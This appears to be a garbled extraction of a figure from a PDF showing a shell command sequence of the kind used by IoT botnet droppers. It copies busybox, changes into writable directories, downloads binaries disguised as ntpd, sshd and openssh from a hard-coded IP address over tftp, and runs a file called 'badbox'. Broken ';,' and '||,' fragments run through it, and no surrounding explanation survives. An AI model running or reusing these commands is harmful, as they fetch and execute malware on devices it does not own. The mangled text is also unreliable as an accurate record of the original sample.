 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;,
;,
;,
||,
||,
||,
||,
./badbox
cd /mnt
;,
;,
;,
||,
||,
||,
||,
cd /tmp
cd /root
||,
||,
||,
||,
cd /
||,
||,
||,
||,
tftp -r 5Ontpd -g 93.158.200.65
tftp -r 5Osshd -g 93.158.200.65
tftp -r 5Oopenssh -g 93.158.200.65
73
;,
;,
;,
cat 5Ontpd badbox
cat 5Osshd badbox
cat 5Oopenssh badbox
;,
;,
;,
badbox